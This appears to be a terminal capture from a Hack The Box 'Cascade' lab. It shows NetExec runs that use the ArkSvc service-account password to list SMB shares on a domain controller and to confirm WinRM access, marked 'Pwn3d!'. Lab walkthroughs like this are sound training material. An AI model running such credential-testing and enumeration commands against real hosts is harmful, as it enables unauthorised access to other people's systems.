 ┌──(kali㉿kali)-[~/HTB/cascade]
└─$ sudo nxc smb 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local)
(signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ sudo nxc winrm 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat
.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd (Pwn3d!)
┌──(kali㉿kali)-[~/HTB/cascade]
└─$